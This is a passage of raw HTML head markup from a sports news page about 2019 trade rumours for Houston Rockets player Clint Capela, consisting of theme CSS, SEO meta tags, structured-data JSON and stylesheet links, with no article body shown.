.jeg_search_result .search-link,.jnews-dark-mode .jeg_separator,.jnews-dark-mode .jeg_slider_type_8 .jeg_item_caption,.jnews-dark-mode .jeg_socialcounter a,.jnews-dark-mode .jeg_socialcounter li a,.jnews-dark-mode .jeg_splitpost_1>span,.jnews-dark-mode .jeg_splitpost_bar,.jnews-dark-mode .jeg_splitpost_nav li,.jnews-dark-mode .jeg_stickybar,.jnews-dark-mode .jeg_storelist,.jnews-dark-mode .jeg_storelist li,.jnews-dark-mode .jeg_tabpost_nav li,.jnews-dark-mode .jeg_topbar,.jnews-dark-mode .jeg_userlist.style-1 .jeg_userlist-wrap,.jnews-dark-mode .jeg_userlist.style-2 .jeg_userlist-wrap,.jnews-dark-mode .jeg_video_playlist_item,.jnews-dark-mode .jeg_video_playlist_list_inner_wrapper,.jnews-dark-mode .jnews_inline_related_post .jeg_block_heading,.jnews-dark-mode .jnews_inline_related_post .jeg_pagination_disable,.jnews-dark-mode .popularpost_item,.jnews-dark-mode .popularpost_item:first-child .jeg_post_title a:before,.jnews-dark-mode .pullquote,.jnews-dark-mode .split-template-10 .current_title,.jnews-dark-mode .split-template-11 .current_title,.jnews-dark-mode .split-template-6 .pagetitle,.jnews-dark-mode .split-template-7 .current_title,.jnews-dark-mode .split-template-8 .current_title,.jnews-dark-mode .widget_categories li,.jnews-dark-mode .widget_nav_menu li,.jnews-dark-mode .widget_polylang li,.jnews-dark-mode .woocommerce .widget_shopping_cart_content .total,.jnews-dark-mode .woocommerce table.shop_table,.jnews-dark-mode .woocommerce table.shop_table tbody th,.jnews-dark-mode .woocommerce table.shop_table td,.jnews-dark-mode .woocommerce table.shop_table tfoot td,.jnews-dark-mode .woocommerce table.shop_table tfoot th,.jnews-dark-mode .woocommerce-checkout #payment ul.payment_methods,.jnews-dark-mode hr,.jnews-dark-mode td,.jnews-dark-mode th,.jnews-dark-mode tr,.jnews-dark-mode.single-product div.product .product_meta,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li,.jnews-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs:before,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li a,.jnews-dark-mode.woocommerce nav.woocommerce-pagination ul li span{border-color:var(--j-border-color);}.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:var(--j-bg-color);}.jnews-dark-mode .jeg_filter_menu li a,.jnews-dark-mode .jeg_search_popup_expand .jeg_search_form:after,.jnews-dark-mode .jeg_search_result .jeg_post:not(:last-child),.jnews-dark-mode .jeg_userlist.style-3 .jeg_userlist-wrap{border-bottom-color:var(--j-border-color);}.jnews-dark-mode #jeg_sidecontent,.jnews-dark-mode .jeg_ad_module,.jnews-dark-mode .jeg_cartcontent,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_menu li>ul li a,.jnews-dark-mode .jeg_newsfeed_subcat li.active,.jnews-dark-mode .jeg_newsfeed_tags,.jnews-dark-mode .jeg_pb_boxed .jeg_block_heading_9,.jnews-dark-mode .jeg_side_tabs,.jnews-dark-mode .sidecontent_postwrapper *,.jnews-dark-mode .sub-menu .jeg_newsfeed_subcat,.jnews-dark-mode.jnews_boxed_container .jeg_block_heading_9{border-color:var(--j-border-color) !important;}.jnews-dark-mode .chosen-container .chosen-results li.highlighted,.jnews-dark-mode .jeg_filter_button,.jnews-dark-mode .jeg_popup_post,.jnews-dark-mode .jeg_share_button .jeg_btn-toggle,.jnews-dark-mode .jeg_subscribe button{color:var(--j-txt-color);background:var(--j-grey-bg-color);}.jnews-dark-mode .content-inner .jeg_post_category a,.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .fa,.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .jeg-icon,.jnews-dark-mode .jeg_footer .widget_tag_cloud a,.jnews-dark-mode .jeg_post_source a,.jnews-dark-mode .jeg_post_tags a,.jnews-dark-mode .jeg_post_via a,.jnews-dark-mode .woocommerce #respond input#submit,.jnews-dark-mode .woocommerce a.button,.jnews-dark-mode .woocommerce button.button,.jnews-dark-mode .woocommerce input.button,.jnews-dark-mode.woocommerce .widget_shopping_cart_content .button{color:var(--j-link-txt-color);background:var(--j-grey-bg-color);}.jnews-dark-mode .jeg_author_socials a svg,.jnews-dark-mode .jeg_author_socials a:hover svg,.jnews-dark-mode .jeg_footer .socials_widget:not(.nobg) .jeg-icon svg,.jnews-dark-mode .jeg_userlist .jeg_userlist-socials a svg{fill:var(--j-link-txt-color);}.jnews-dark-mode #buddypress .dir-search input[type=search],.jnews-dark-mode #buddypress .dir-search input[type=text],.jnews-dark-mode #buddypress .groups-members-search input[type=search],.jnews-dark-mode #buddypress .groups-members-search input[type=text],.jnews-dark-mode #buddypress .standard-form input[type=color],.jnews-dark-mode #buddypress .standard-form input[type=date],.jnews-dark-mode #buddypress .standard-form input[type=datetime-local],.jnews-dark-mode #buddypress .standard-form input[type=datetime],.jnews-dark-mode #buddypress .standard-form input[type=email],.jnews-dark-mode #buddypress .standard-form input[type=month],.jnews-dark-mode #buddypress .standard-form input[type=number],.jnews-dark-mode #buddypress .standard-form input[type=password],.jnews-dark-mode #buddypress .standard-form input[type=range],.jnews-dark-mode #buddypress .standard-form input[type=search],.jnews-dark-mode #buddypress .standard-form input[type=tel],.jnews-dark-mode #buddypress .standard-form input[type=text],.jnews-dark-mode #buddypress .standard-form input[type=time],.jnews-dark-mode #buddypress .standard-form input[type=url],.jnews-dark-mode #buddypress .standard-form input[type=week],.jnews-dark-mode #buddypress .standard-form select,.jnews-dark-mode #buddypress .standard-form textarea,.jnews-dark-mode .chosen-container-active.chosen-with-drop .chosen-single,.jnews-dark-mode .chosen-container-single,.jnews-dark-mode .chosen-drop,.jnews-dark-mode .chosen-single,.jnews-dark-mode .jeg_subscribe .input_wrap input:not([type=submit]),.jnews-dark-mode .selectize-input,.jnews-dark-mode .socialshare_list .share-count,.jnews-dark-mode input:not([type=submit]),.jnews-dark-mode select,.jnews-dark-mode textarea,.jnews-dark-mode.woocommerce-cart table.cart td.actions .coupon .input-text{background:var(--j-dark-bg-color);border-color:var(--j-border-color);color:var(--j-txt-color);}.jnews-dark-mode .jeg_filter_menu .active,.jnews-dark-mode .jeg_filter_menu li a:hover,.jnews-dark-mode .jeg_menu li>ul li.current-menu-ancestor>a,.jnews-dark-mode .jeg_menu li>ul li.current-menu-item>a,.jnews-dark-mode .jeg_menu li>ul li.sfHover>a,.jnews-dark-mode .jeg_menu li>ul li:hover>a,.jnews-dark-mode .jeg_menu_style_4>li.current-menu-ancestor>a,.jnews-dark-mode .jeg_menu_style_4>li.current-menu-item>a,.jnews-dark-mode .jeg_menu_style_4>li.sfHover>a,.jnews-dark-mode .jeg_menu_style_4>li>a:hover,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_menu_style_4>li.sfHover>a,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_menu_style_4>li>a:hover,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-ancestor,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-ancestor a,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-item,.jnews-dark-mode .jeg_navbar_mobile_menu .jeg_mobile_menu_style_4 li.current-menu-item a,.jnews-dark-mode .jeg_slider_type_6_wrapper .tns-controls button{color:var(--j-link-txt-color) !important;background:var(--j-grey-bg-color) !important;}.jnews-dark-mode .vc_separator .vc_sep_holder .vc_sep_line,.jnews-dark-mode div[class*=vc_custom_]{border-color:var(--j-border-color) !important;}.jeg_main_menu>li>a{font-size:15px;font-weight:600;text-transform:none;letter-spacing:normal;}.jeg_block_heading_6{border-bottom-color:inherit;}.jeg_block_heading_6:after{background:transparent !important;}.jeg_block_heading_6 .jeg_block_title{font-size:18px;}.jeg_post_meta{color:gray;font-size:12px;}.jeg_post_meta a{font-weight:400;}.entry-header .jeg_meta_author a,.jeg_postblock .jeg_meta_author a{color:#111;}.jnews-dark-mode .entry-header .jeg_meta_author a,.jnews-dark-mode .jeg_postblock .jeg_meta_author a,{color:var(--j-txt-color);}.entry-header .jeg_post_meta a,.jeg_meta_author a{color:#333;}.jnews-dark-mode .entry-header .jeg_post_meta a,.jnews-dark-mode .jeg_meta_author a{color:var(--j-txt-color);}.entry-header .jeg_post_meta{color:gray;}.entry-header .jeg_meta_author,.jeg_meta_author{text-transform:none;}.entry-header .jeg_post_meta .fa,.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:inherit !important;}.jeg_share_button a,.sidefeed_loadmore .btn,.jscroll-to-top>a{border-radius:0;}.jeg_pl_sm .jeg_post_title{font-size:14px;font-weight:400;line-height:21px;margin-bottom:4px;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-weight:700;}.entry-content blockquote,.entry-content q{font-style:normal;color:#111;}.jeg_post_tags a{letter-spacing:.5px;color:#333;}@media only screen and (max-width :480px){.entry-header .jeg_post_title{font-size:30px;line-height:1.3em !important;}}.selectShare-inner{position:absolute;display:none;z-index:1000;top:0;left:0;}.select_share.jeg_share_button{position:relative;background:#fff;border-radius:5px;padding:0 5px;margin:0;-webkit-box-shadow:0 3px 15px 1px rgba(0,0,0,.2);box-shadow:0 3px 15px 1px rgba(0,0,0,.2);}.jeg_sharelist a svg,.select_share.jeg_share_button svg{position:relative;top:3px;}.jeg_share_float_container .jeg_sharelist a svg{right:2px;top:0;}.jeg_share_float_container .jeg_sharelist .share-secondary a svg{right:0;top:0;}.jeg_sharelist a svg{fill:#fff;}.selectShare-arrowClip{position:absolute;bottom:-10px;left:50%;clip:rect(10px 20px 20px 0);margin-left:-10px;}.selectShare-arrowClip .selectShare-arrow{display:block;width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg) scale(.5);transform:rotate(45deg) scale(.5);}.select_share.jeg_share_button button{cursor:pointer;opacity:.75;display:inline-block;width:44px;max-width:44px;height:38px;line-height:38px;white-space:nowrap;padding:0 10px;color:#fff;outline:0;background:0 0;margin:0;border:none;border-radius:0;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}.select_share.jeg_share_button button:hover{opacity:1;}.select_share.jeg_share_button button i.fa{color:#000;}.select_share.jeg_share_button button i.fa svg{fill:#000;right:6px;}</style>
<meta name="description" content="Clint Capela, the star player of Houston Rockets in the NBA 2019 finals is in hot demands. The 25-year-old Swiss player had an amazing performance this"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade" />
<meta property="og:description" content="Clint Capela, the star player of Houston Rockets in the NBA 2019 finals is in hot demands. The 25-year-old Swiss player had an amazing performance this" />
<meta property="og:url" content="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/" />
<meta property="og:site_name" content="Hiptoro" />
<meta property="article:publisher" content="https://facebook.com/hiptoro" />
<meta property="article:author" content="https://www.facebook.com/anukriti.ghosh.1" />
<meta property="article:tag" content="Atlanta Hawks" />
<meta property="article:tag" content="Clint Capela" />
<meta property="article:tag" content="Dalla Mavericks" />
<meta property="article:tag" content="Houston Rockets" />
<meta property="article:tag" content="NBA" />
<meta property="article:tag" content="NBA 2019" />
<meta property="article:tag" content="Player Trade" />
<meta property="article:tag" content="Sacramento Kings" />
<meta property="article:tag" content="San Antonio Spurs" />
<meta property="article:tag" content="trade" />
<meta property="article:section" content="News" />
<meta property="og:image" content="https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1024x576.png" />
<meta property="og:image:secure_url" content="https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1024x576.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Clint Capela trade rumours NBA" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-06-16T18:37:50+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade" />
<meta name="twitter:description" content="Clint Capela, the star player of Houston Rockets in the NBA 2019 finals is in hot demands. The 25-year-old Swiss player had an amazing performance this" />
<meta name="twitter:site" content="@HiptoroNews" />
<meta name="twitter:creator" content="@HiptoroNews" />
<meta name="twitter:image" content="https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1024x576.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Anukriti Ghosh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.hiptoro.com/#organization","name":"Hiptoro","url":"https://www.hiptoro.com","sameAs":["https://facebook.com/hiptoro","https://twitter.com/HiptoroNews","https://www.pinterest.com/HiptoroNews/","https://www.youtube.com/@hiptoro","https://www.reddit.com/r/hiptoro/"],"email":"nox","logo":{"@type":"ImageObject","@id":"https://www.hiptoro.com/#logo","url":"https://www.hiptoro.com/wp-content/uploads/2022/12/hiptorosplash1000x.png","contentUrl":"https://www.hiptoro.com/wp-content/uploads/2022/12/hiptorosplash1000x.png","caption":"Hiptoro","inLanguage":"en-US","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.hiptoro.com/#website","url":"https://www.hiptoro.com","name":"Hiptoro","publisher":{"@id":"https://www.hiptoro.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png","url":"https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png","width":"3609","height":"2030","caption":"Clint Capela trade rumours NBA","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.hiptoro.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hiptoro.com/p/category/news/","name":"News"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/","name":"NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade"}}]},{"@type":"WebPage","@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#webpage","url":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/","name":"NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade","datePublished":"2019-06-16T18:37:50+05:30","dateModified":"2019-06-16T18:37:50+05:30","isPartOf":{"@id":"https://www.hiptoro.com/#website"},"primaryImageOfPage":{"@id":"https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#breadcrumb"}},{"@type":"Person","@id":"https://www.hiptoro.com/author/anukriti/","name":"Anukriti Ghosh","url":"https://www.hiptoro.com/author/anukriti/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/01e2836011add82638f2532c3bb9ba35?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/01e2836011add82638f2532c3bb9ba35?s=96&amp;d=mm&amp;r=g","caption":"Anukriti Ghosh","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/anukriti.ghosh.1","https://www.instagram.com/tiny_angel9/"],"worksFor":{"@id":"https://www.hiptoro.com/#organization"}},{"@type":"NewsArticle","headline":"NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade","keywords":"Clint Capela","datePublished":"2019-06-16T18:37:50+05:30","dateModified":"2019-06-16T18:37:50+05:30","articleSection":"News, Sports","author":{"@id":"https://www.hiptoro.com/author/anukriti/","name":"Anukriti Ghosh"},"publisher":{"@id":"https://www.hiptoro.com/#organization"},"description":"Clint Capela, the star player of Houston Rockets in the NBA 2019 finals is in hot demands. The 25-year-old Swiss player had an amazing performance this","copyrightYear":"2019","copyrightHolder":{"@id":"https://www.hiptoro.com/#organization"},"name":"NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade","@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#richSnippet","isPartOf":{"@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#webpage"},"image":{"@id":"https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Hiptoro &raquo; Feed" href="https://www.hiptoro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hiptoro &raquo; Stories Feed" href="https://www.hiptoro.com/web-stories/feed/"><link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-includes/css/dist/block-library/style.min.css?ver=76b3ab2e85aaf3abc9d73824dfd57ac5">
<link rel="stylesheet" id="jnews-faq-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="ez-toc-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}ul.ez-toc-list a.ez-toc-link { padding: 10px 0 0 0; }
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; min-width: 22px;width: auto;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; min-width: 22px;width: auto;}
</style>
<link rel="stylesheet" id="jnews-parent-style-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/style.css?ver=76b3ab2e85aaf3abc9d73824dfd57ac5">
<link rel="stylesheet" id="js_composer_front-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2">
